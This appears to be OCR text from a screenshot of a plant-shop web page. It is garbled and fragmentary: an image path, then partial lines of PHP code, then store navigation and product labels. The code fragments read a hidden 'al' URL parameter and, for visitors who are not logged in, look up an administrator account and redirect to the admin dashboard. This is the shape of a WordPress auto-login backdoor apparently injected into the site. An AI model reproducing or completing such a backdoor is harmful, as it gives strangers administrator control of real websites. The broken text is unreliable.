
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Indoor Plants
Terrarium
0 Reviews
Writ
Availability
In